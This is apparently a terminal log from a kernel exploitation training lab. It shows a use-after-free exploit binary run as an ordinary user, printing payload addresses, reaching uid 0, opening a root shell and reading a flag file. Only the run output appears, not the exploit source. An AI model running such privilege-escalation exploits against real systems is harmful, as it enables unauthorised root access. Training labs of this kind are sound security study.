 drill@syzkaller:~$ ./drill_operations
begin as: uid=1000, euid=1000
drill@syzkaller:~$ ./drill_exploit_uaf
begin as: uid=1000, euid=1000
[+] payload:
        start at 0x7f65403d4000
        callback 55918e96b329
setxattr returned -1
[+] finish as: uid=0, euid=0, start sh...
# cat /root/flag
2204e80eea1609d2c8c9d427e642d8c573f3626d#